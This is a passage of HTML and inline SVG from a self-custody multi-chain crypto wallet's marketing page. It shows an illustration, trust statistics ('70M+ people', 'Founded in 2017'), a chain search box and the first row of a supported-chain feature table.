              d="m505.071 213.658 7.706 5.032c6.247 4.079 16.346 1.505 26.174-7.19l-5.286-7.316c-10.561 10.507-21.84 13.889-28.594 9.474Z"
            ></path>
            <path
              fill="#F4F4F7"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="M508.22 212.989c-2.049-4.868-1.977-11.351-.191-18.268a9.26 9.26 0 0 1-1.523.671c-1.786.607-3.753.752-5.711.508-2.548 9.328-2.747 18.104.009 24.65 6.137 14.578 24.632 12.729 41.948-3.808l-3.799-5.258c-12.864 11.378-26.191 12.275-30.733 1.496v.009Z"
            ></path>
            <path
              fill="#F4F4F7"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="M492.708 192.326c-2.185 8.785-2.222 16.998.389 23.2 1.397 3.309 3.418 5.766 5.93 7.407l7.706 5.031c-2.503-1.641-4.533-4.098-5.929-7.407-2.757-6.545-2.566-15.321-.01-24.65-2.964-.372-5.892-1.641-8.086-3.59v.009Z"
            ></path>
            <path
              fill="#1B1B1C"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="m511.485 190.856-4.007 12.13c.698-2.112.29-4.587-1.388-6.899-3.3-4.569-10.253-6.799-15.548-4.986-2.602.888-4.315 2.593-4.995 4.642l4.007-12.131c.68-2.048 2.393-3.753 4.995-4.641 5.295-1.814 12.249.417 15.549 4.986 1.677 2.321 2.085 4.796 1.387 6.899Zm-28.925 46.04-32.293-44.722c-1.025-1.424-1.279-2.938-.852-4.234l-4.008 12.13c-.426 1.296-.181 2.81.853 4.234l32.293 44.722 4.007-12.13Zm66.408-8.478c-.417 1.251-1.469 2.303-3.065 2.847l-39.156 13.39-4.007 12.131 39.156-13.391c1.596-.544 2.648-1.595 3.065-2.846l4.007-12.131Zm-42.228 16.237-4.007 12.131-24.179-7.761 4.007-12.13 24.179 7.76Z"
            ></path>
            <path
              fill="url(#t)"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="m548.116 224.183-36.246-50.189-13.898-4.46-45.493 15.557c-3.246 1.115-4.243 4.279-2.212 7.08l8.948 12.394 18.232 25.239 5.122 7.09 24.179 7.76 39.156-13.39c3.246-1.115 4.243-4.279 2.212-7.081Zm-41.631-28.684c-5.285 1.813-12.257-.426-15.548-4.987-1.695-2.357-2.094-4.868-1.351-6.99.698-2.003 2.403-3.671 4.968-4.551 5.295-1.813 12.248.417 15.548 4.987 1.696 2.348 2.095 4.859 1.351 6.989-.698 2.004-2.393 3.672-4.968 4.552Z"
            ></path>
            <path
              fill="#FFAEFE"
              d="m442.145 234.162-2.239 6.736-3.174-4.388 2.24-6.736 3.173 4.388Z"
            ></path>
            <path
              fill="#1B1B1C"
              d="m477.433 229.809-57.932 19.809-2.239 6.736 57.931-19.809 2.24-6.736Zm-38.462-.035-2.239 6.736-63.698 21.785 2.24-6.736 63.697-21.785Z"
            ></path>
            <path
              fill="#FFAEFE"
              d="m411.827 247.152-2.239 6.746-1.524-2.113 2.24-6.736 1.523 2.103Z"
            ></path>
            <path
              fill="#FFAEFE"
              d="m419.504 249.619-2.239 6.736-7.679-2.457 2.239-6.745 7.679 2.466Z"
            ></path>
            <path
              fill="#0500FF"
              d="m446.227 240.487-2.24 6.736 18.132-6.202 2.24-6.736-18.132 6.202Zm-13.908-8.438-2.239 6.736 6.654-2.275 2.24-6.736-6.655 2.275Z"
            ></path>
            <path
              fill="#FFAEFE"
              d="m375.273 251.558-2.239 6.736-3.155-4.36 2.239-6.736 3.155 4.36Z"
            ></path>
            <path
              fill="url(#u)"
              d="m477.444 229.808-57.932 19.81-7.679-2.466-1.523-2.104 31.84-10.888-3.173-4.388-63.698 21.786-3.155-4.361 4.506-14.379 93.625-32.021 7.37 10.209-6.645 9.845 6.464 8.957Z"
            ></path>
            <path
              fill="#F4F4F7"
              d="m424.739 240.115-14.433 4.932 1.523 2.104 7.679 2.466 14.469-4.941-9.238-4.561Zm-6.544-3.235-21.877-10.798-19.691 6.736-2.72 8.676 12.611 6.22 31.677-10.834Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="m395.008 233.389 48.476-16.582 2.71-7.787"
            ></path>
            <path
              fill="#0500FF"
              d="M396.546 235.512c-1.36.462-3.155-.109-3.998-1.287-.435-.608-.535-1.251-.345-1.795.182-.517.617-.943 1.279-1.17 1.36-.462 3.146.109 3.998 1.287.435.608.535 1.252.344 1.796-.181.516-.616.942-1.278 1.169Zm10.153-3.473c-1.359.463-3.155-.108-3.998-1.287-.435-.607-.535-1.251-.344-1.795.181-.517.616-.943 1.278-1.17 1.36-.462 3.146.109 3.998 1.288.435.607.535 1.251.345 1.795-.182.517-.617.943-1.279 1.169Zm10.16-3.474c-1.36.462-3.155-.109-3.998-1.288-.436-.607-.535-1.251-.345-1.795.181-.516.617-.942 1.278-1.169 1.36-.463 3.146.109 3.998 1.287.436.608.535 1.251.345 1.795-.181.517-.617.943-1.278 1.17Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="m477.438 229.808-6.464-8.957 6.645-9.846-7.37-10.208-93.625 32.021-4.506 14.379-2.239 6.736 3.155 4.361 37.089-12.684-2.058 6.174 1.523 2.113 7.679 2.457 57.932-19.81 2.239-6.736Z"
            ></path>
            <path
              fill="url(#v)"
              d="M557.897 162.319c-1.07-2.547-2.629-4.433-4.56-5.693l-7.706-5.032c1.931 1.26 3.49 3.155 4.56 5.693 4.887 11.614-2.266 32.375-15.983 46.364l-.535.535 5.285 7.316a60.17 60.17 0 0 0 2.965-2.819c13.717-13.998 20.87-34.75 15.983-46.364h-.009Z"
            ></path>
            <path
              fill="url(#w)"
              d="M521.552 160.342c13.916-14.188 28.912-18.83 37.842-13.001l-7.706-5.031c-8.93-5.83-23.926-1.197-37.842 13-10.489 10.698-18.014 24.442-21.142 37.008 2.194 1.949 5.113 3.218 8.087 3.59 3.327-12.176 10.68-25.276 20.77-35.566h-.009Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="m513.846 155.311 3.472 2.783a85.283 85.283 0 0 0-10.063 12.475l3.817 2.874"
            ></path>
            <path
              fill="#2D9FFF"
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="M565.317 154.747c-6.355-15.086-25.947-12.574-43.762 5.594-10.09 10.29-17.434 23.39-20.77 35.566 1.958.245 3.935.1 5.712-.508.553-.19 1.051-.417 1.523-.671 2.466-9.574 8.214-19.972 16.174-28.095 13.716-13.998 28.802-15.92 33.689-4.316 4.886 11.614-2.267 32.375-15.984 46.364a56.739 56.739 0 0 1-2.964 2.81l3.799 5.259a89.094 89.094 0 0 0 1.813-1.786c17.814-18.169 27.107-45.131 20.761-60.226l.009.009Z"
            ></path>
            <path
              stroke="#0500FF"
              stroke-linecap="round"
              stroke-linejoin="round"
              stroke-width=".988"
              d="M565.314 154.748c-1.333-3.164-3.255-5.557-5.621-7.189-.372-.263-5.104-3.346-8.014-5.249-8.93-5.83-23.925-1.197-37.842 13-10.489 10.698-18.014 24.442-21.142 37.008 2.194 1.949 5.114 3.218 8.087 3.59 1.958.245 3.935.1 5.712-.508.553-.19 1.051-.417 1.523-.671 2.466-9.573 8.214-19.972 16.174-28.095 8.676-8.849 17.887-12.865 24.732-11.695a14.05 14.05 0 0 1 1.251 2.348c4.886 11.613-2.267 32.374-15.984 46.363l-.534.535 5.285 7.316 3.79 5.25a89.094 89.094 0 0 0 1.813-1.786c17.815-18.169 27.107-45.131 20.761-60.226l.009.009Z"
            ></path>
          </g>
          <mask
            id="x"
            width="419"
            height="438"
            x="28"
            y="207"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
              d="M318.255 640.859c-17.282 17.281-95.5-32.92-174.702-112.123C64.35 449.534 14.149 371.316 31.43 354.034l79.726-146.867 180.177 24.486 155.31 273.193-128.381 136.021-.007-.008Z"
            ></path>
          </mask>
          <g mask="url(#x)">
            <path
              fill="url(#y)"
              stroke="#0500FF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="M329.619 405.975c17.635 2.082 24.935 16.446 16.229 31.925l-115.49 205.192c-4.115 7.312-14.357 12.447-22.836 11.446l-297.517-35.124c-8.478-1.001-12.026-7.764-7.911-15.076L25.956 384.266c4.115-7.312 14.357-12.447 22.835-11.446l280.828 33.155Z"
            ></path>
            <path
              fill="#2D9FFF"
              stroke="#0500FF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="M327.227 401.314c17.635 2.082 24.936 16.447 16.229 31.925l-115.49 205.193c-4.115 7.312-14.357 12.447-22.835 11.446l-297.517-35.125c-8.479-1.001-12.027-7.763-7.912-15.075L23.564 379.606c4.115-7.312 14.357-12.447 22.836-11.446l280.827 33.154Z"
            ></path>
            <path
              fill="#48FF91"
              stroke="#0500FF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="M343.46 433.24c8.707-15.479 1.406-29.843-16.229-31.925L46.404 368.161c-8.479-1.001-18.72 4.133-22.836 11.445l-7.663 13.613L279.8 424.374c4.862.574 6.871 4.534 4.474 8.797l-7.553 13.426 55.537 6.556 11.203-19.913Z"
            ></path>
            <path
              fill="#0500FF"
              d="M272.917 438.748c3.501-2.316 5.022-6.185 3.397-8.641-1.624-2.456-5.78-2.569-9.281-.253-3.501 2.316-5.023 6.185-3.398 8.641 1.625 2.456 5.78 2.569 9.282.253Z"
            ></path>
            <path
              stroke="#2D9FFF"
              stroke-miterlimit="10"
              stroke-width=".864"
              d="m268.532 430.81 2.419 6.988m3.628-6.274-9.739 5.553"
            ></path>
            <path
              fill="#48FF91"
              d="m173.389 567.119 144.698-135.901s2.467-1.746 4.207-4.84l4.596-8.207-3.698-120.15-111.353 105.13-38.45 163.968Z"
              opacity=".7"
            ></path>
            <path
              fill="#2D9FFF"
              d="M307.505 436.606s-6.366-4.818-2.208-12.229l4.596-8.206 8.503 1.004-10.891 19.431Z"
            ></path>
            <path
              fill="#0500FF"
              d="M307.502 436.606s10.638-2.811 14.789-10.222l4.596-8.206-8.502-1.004-10.891 19.431.008.001Z"
            ></path>
            <rect
              width="206.877"
              height="344.493"
              x=".254"
              y=".49"
              fill="#fff"
              stroke="#0500FF"
              rx="16.5"
              transform="matrix(.99433 .10634 -.4864 .87374 123.207 266.958)"
            ></rect>
            <rect
              width="196.076"
              height="326.794"
              fill="url(#z)"
              rx="18.907"
              transform="matrix(.99433 .10634 -.4864 .87374 124.46 275.929)"
            ></rect>
            <path
              fill="url(#A)"
              d="m255.728 420.076 64.302-114.251c5.449-9.679 1.256-17.215-9.776-18.517l-95.193-10.456 40.659 143.223.008.001Z"
              style="mix-blend-mode: multiply"
            ></path>
            <path
              fill="url(#B)"
              d="m206.406 275.976-7.233-.854 46.367 162.801 4.641-8.249-43.775-153.698Z"
              style="mix-blend-mode: multiply"
            ></path>
          </g>
          <defs>
            <linearGradient
              id="a"
              x1="520.435"
              x2="471.62"
              y1="298.72"
              y2="365.418"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="b"
              x1="593.59"
              x2="544.774"
              y1="352.259"
              y2="418.957"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="c"
              x1="561.952"
              x2="513.137"
              y1="329.107"
              y2="395.805"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="d"
              x1="552.213"
              x2="553.325"
              y1="519.149"
              y2="522.44"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="e"
              x1="527.038"
              x2="484.854"
              y1="498.53"
              y2="516.711"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="f"
              x1="501.566"
              x2="459.377"
              y1="439.437"
              y2="457.624"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="k"
              x1="526.907"
              x2="545.226"
              y1="451.394"
              y2="491.389"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="l"
              x1="394.272"
              x2="425.159"
              y1="357.378"
              y2="384.053"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="m"
              x1="348.146"
              x2="379.033"
              y1="410.787"
              y2="437.462"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="n"
              x1="304.596"
              x2="425.176"
              y1="376.625"
              y2="480.766"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="q"
              x1="666.245"
              x2="655.143"
              y1="259.328"
              y2="317.932"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#0500FF"></stop>
              <stop offset=".14" stop-color="#0604FF"></stop>
              <stop offset=".3" stop-color="#0912FF"></stop>
              <stop offset=".47" stop-color="#0F29FF"></stop>
              <stop offset=".65" stop-color="#174AFF"></stop>
              <stop offset=".84" stop-color="#2273FF"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="r"
              x1="649.082"
              x2="714.598"
              y1="273.331"
              y2="311.429"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#0500FF"></stop>
              <stop offset=".14" stop-color="#0604FF"></stop>
              <stop offset=".3" stop-color="#0912FF"></stop>
              <stop offset=".47" stop-color="#0F29FF"></stop>
              <stop offset=".65" stop-color="#174AFF"></stop>
              <stop offset=".84" stop-color="#2273FF"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="s"
              x1="601.38"
              x2="651.624"
              y1="277.416"
              y2="268.773"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#47FD92"></stop>
              <stop offset=".22" stop-color="#3EDBB9"></stop>
              <stop offset=".42" stop-color="#36C1D7"></stop>
              <stop offset=".63" stop-color="#31AEED"></stop>
              <stop offset=".82" stop-color="#2EA2FA"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="t"
              x1="532.384"
              x2="455.669"
              y1="213.843"
              y2="196.554"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#0502FF"></stop>
              <stop offset=".18" stop-color="#1131FF"></stop>
              <stop offset=".36" stop-color="#1B59FF"></stop>
              <stop offset=".53" stop-color="#2377FF"></stop>
              <stop offset=".69" stop-color="#288DFF"></stop>
              <stop offset=".85" stop-color="#2B9AFF"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="u"
              x1="383.605"
              x2="472.634"
              y1="212.569"
              y2="243.503"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="v"
              x1="539.975"
              x2="555.546"
              y1="185.104"
              y2="165.454"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#F4F4F7"></stop>
              <stop offset=".15" stop-color="#F0F2F7"></stop>
              <stop offset=".29" stop-color="#E4EDF7"></stop>
              <stop offset=".43" stop-color="#D0E4F8"></stop>
              <stop offset=".57" stop-color="#B5D9F9"></stop>
              <stop offset=".71" stop-color="#91C9FA"></stop>
              <stop offset=".85" stop-color="#65B7FC"></stop>
              <stop offset=".98" stop-color="#33A1FE"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="w"
              x1="518.244"
              x2="503.667"
              y1="172.293"
              y2="189.082"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#F4F4F7"></stop>
              <stop offset=".15" stop-color="#F0F2F7"></stop>
              <stop offset=".29" stop-color="#E4EDF7"></stop>
              <stop offset=".43" stop-color="#D0E4F8"></stop>
              <stop offset=".57" stop-color="#B5D9F9"></stop>
              <stop offset=".71" stop-color="#91C9FA"></stop>
              <stop offset=".85" stop-color="#65B7FC"></stop>
              <stop offset=".98" stop-color="#33A1FE"></stop>
              <stop offset="1" stop-color="#2D9FFF"></stop>
            </linearGradient>
            <linearGradient
              id="y"
              x1="124.139"
              x2="190.809"
              y1="520.847"
              y2="367.184"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="A"
              x1="262.417"
              x2="280.205"
              y1="246.224"
              y2="365.58"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <linearGradient
              id="B"
              x1="208.956"
              x2="229.087"
              y1="247.816"
              y2="382.853"
              gradientUnits="userSpaceOnUse"
            >
              <stop stop-color="#FFAEFE"></stop>
              <stop offset="1" stop-color="#FFF465"></stop>
            </linearGradient>
            <pattern
              id="o"
              width="1"
              height="1"
              patternContentUnits="objectBoundingBox"
            >
              <use
                href="#C"
                transform="matrix(.00067 0 0 .00031 0 -.005)"
              ></use>
            </pattern>
            <pattern
              id="z"
              width="1"
              height="1"
              patternContentUnits="objectBoundingBox"
            >
              <use href="#D" transform="scale(.00093 .00056)"></use>
            </pattern>
            <image
              href="[data-uri]"
              id="C"
              width="1500"
              height="3248"
            ></image>
            <image
              href="[data-uri]"
              id="D"
              width="1080"
              height="1800"
            ></image>
          </defs>
        </svg>
        <div
          class="flex flex-wrap items-center justify-center gap-12 text-center tablet:col-start-1 tablet:col-end-3 desktop:justify-between [&amp;&gt;h4&gt;span]:text-trustBlue [&amp;&gt;h4&gt;span]:dark:text-trustGreen"
        >
          <h4
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
          >
            Trusted by <br />
            <span class="default-transition [transition-property:color]"
              >70M+</span
            >
            people
          </h4>
          <h4
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
          >
            Founded in <br />
            <span class="default-transition [transition-property:color]"
              >2017</span
            >
          </h4>
          <h4
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
          >
            Independently <br />
            <span class="default-transition [transition-property:color]"
              >Audited</span
            >
          </h4>
          <h4
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH4 leading-mobileH4 tablet:text-desktopH4 tablet:leading-desktopH4"
          >
            Top reviews <br />
            <span class="flex items-center justify-center"
              ><svg
                width="16"
                height="15"
                viewBox="0 0 16 15"
                fill="none"
                class="tablet:h-auto tablet:w-[28px]"
              >
                <path
                  d="M8.08754 11.1867L3.35191 14.6072L5.17591 9.09293L0.425781 5.69312L6.28771 5.70588L8.08754 0.183594L9.88737 5.70588L15.7509 5.69312L10.9992 9.09293L12.8232 14.6072L8.08754 11.1867Z"
                  style="fill: currentColor"
                  class="default-transition text-trustBlue [transition-property:fill,color] dark:text-trustGreen"
                ></path></svg
              ><svg
                width="16"
                height="15"
                viewBox="0 0 16 15"
                fill="none"
                class="tablet:h-auto tablet:w-[28px]"
              >
                <path
                  d="M8.08754 11.1867L3.35191 14.6072L5.17591 9.09293L0.425781 5.69312L6.28771 5.70588L8.08754 0.183594L9.88737 5.70588L15.7509 5.69312L10.9992 9.09293L12.8232 14.6072L8.08754 11.1867Z"
                  style="fill: currentColor"
                  class="default-transition text-trustBlue [transition-property:fill,color] dark:text-trustGreen"
                ></path></svg
              ><svg
                width="16"
                height="15"
                viewBox="0 0 16 15"
                fill="none"
                class="tablet:h-auto tablet:w-[28px]"
              >
                <path
                  d="M8.08754 11.1867L3.35191 14.6072L5.17591 9.09293L0.425781 5.69312L6.28771 5.70588L8.08754 0.183594L9.88737 5.70588L15.7509 5.69312L10.9992 9.09293L12.8232 14.6072L8.08754 11.1867Z"
                  style="fill: currentColor"
                  class="default-transition text-trustBlue [transition-property:fill,color] dark:text-trustGreen"
                ></path></svg
              ><svg
                width="16"
                height="15"
                viewBox="0 0 16 15"
                fill="none"
                class="tablet:h-auto tablet:w-[28px]"
              >
                <path
                  d="M8.08754 11.1867L3.35191 14.6072L5.17591 9.09293L0.425781 5.69312L6.28771 5.70588L8.08754 0.183594L9.88737 5.70588L15.7509 5.69312L10.9992 9.09293L12.8232 14.6072L8.08754 11.1867Z"
                  style="fill: currentColor"
                  class="default-transition text-trustBlue [transition-property:fill,color] dark:text-trustGreen"
                ></path></svg
              ><svg
                width="16"
                height="15"
                viewBox="0 0 16 15"
                fill="none"
                class="tablet:h-auto tablet:w-[28px]"
              >
                <path
                  d="M8.08754 11.1867L3.35191 14.6072L5.17591 9.09293L0.425781 5.69312L6.28771 5.70588L8.08754 0.183594L9.88737 5.70588L15.7509 5.69312L10.9992 9.09293L12.8232 14.6072L8.08754 11.1867Z"
                  style="fill: currentColor"
                  class="default-transition text-trustBlue [transition-property:fill,color] dark:text-trustGreen"
                ></path></svg
            ></span>
          </h4>
        </div>
      </section>
      <section
        class="full-screen-section-mobile w-full max-w-screen-max rounded-[20px] bg-trustBlue !py-10 data-[sequential=true]:!pb-20 data-[sequential=true]:!pt-32 tablet:rounded-[30px] tablet:!px-10 tablet:!py-20 data-[sequential=true]:tablet:!pt-32 tablet:data-[sequential=true]:!pb-16 z-20"
      >
        <div class="mx-auto w-full max-w-screen-max-reduced-content">
          <h2
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH1 leading-mobileH1 tablet:text-desktopH1 tablet:leading-desktopH1 text-center !text-trustWhite"
          >
            One Platform, Millions of Assets
          </h2>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge mx-auto mb-10 mt-4 max-w-[70ch] text-center !text-trustWhite tablet:mt-6 max:mb-14"
          >
            As a leading self-custody multi-chain platform, we support millions
            of assets across 100+ blockchains. From Bitcoin, Ethereum, and
            Solana, to Cosmos, Optimism, and much more.
          </p>
          <span class="relative block"
            ><input
              type="text"
              placeholder="Search a chain..."
              class="default-transition h-[60px] w-full rounded-full bg-trustWhite px-16 font-inter text-mobileBodyLarge leading-mobileBodyLarge text-lightBlack tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
              value /><img
              alt="Magnifier"
              loading="lazy"
              width="20"
              height="24"
              decoding="async"
              data-nimg="1"
              class="absolute left-8 top-2/4 -translate-y-2/4"
              style="color: transparent"
              src="./_next/static/media/raw.e1c172b2.svg"
          /></span>
          <div
            class="mx-auto mt-5 w-full max-w-screen-max-reduced-content rounded-[20px] bg-trustWhite px-6 py-10 tablet:rounded-[30px] tablet:py-12"
          >
            <div class="mb-7 hidden max-w-[850px] items-center tablet:flex">
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
              >
                Chain
              </p>
              <div class="ml-auto flex w-[55%] items-center justify-between">
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                >
                  Buy
                </p>
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                >
                  Sell
                </p>
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                >
                  Swap
                </p>
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                >
                  Earn
                </p>
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                >
                  dApps
                </p>
              </div>
            </div>
            <div
              aria-hidden="false"
              class="rah-static rah-static--height-auto"
              style="height: auto; overflow: visible"
            >
              <div class="auto-content">
                <ul
                  class="default-transition grid h-full min-h-[1px] max-w-[850px] gap-6"
                >
                  <li class="flex flex-col tablet:flex-row tablet:items-center">
                    <div class="flex items-center gap-5">
                      <img
                        alt="BNB"
                        loading="lazy"
                        width="45"
                        height="45"
                        decoding="async"
                        data-nimg="1"
                        class="rounded-full"
                        style="color: transparent"
                       
                        src="./_next/coins/bnb.avif"
                      /><span
                        class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium inline-block !text-trustBlack !opacity-100"
                        >BNB Smart Chain<!-- -->
                        (<!-- -->BNB<!-- -->)</span
                      >
                    </div>
                    <div
                      class="ml-auto hidden w-[55%] items-center justify-between tablet:flex"
                    >
                      <img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      /><img
                        alt="Check True"
                        loading="lazy"
                        width="20"
                        height="20"
                        decoding="async"
                        data-nimg="1"
                        style="color: transparent"
                        src="./_next/static/media/raw.e4b77b0f.svg"
                      />
                    </div>
                    <div class="ml-[65px] grid gap-3 tablet:hidden">
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Buy</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Sell</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Swap</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >Earn</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                      <div class="flex items-center justify-between">
                        <span
                          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium !text-trustBlack"
                          >dApps</span
                        ><img
                          alt="Check True"
                          loading="lazy"
                          width="20"
                          height="20"
                          decoding="async"
                          data-nimg="1"
                          style="color: transparent"
                          src="./_next/static/media/raw.e4b77b0f.svg"
                        />
                      </div>
                    </div>
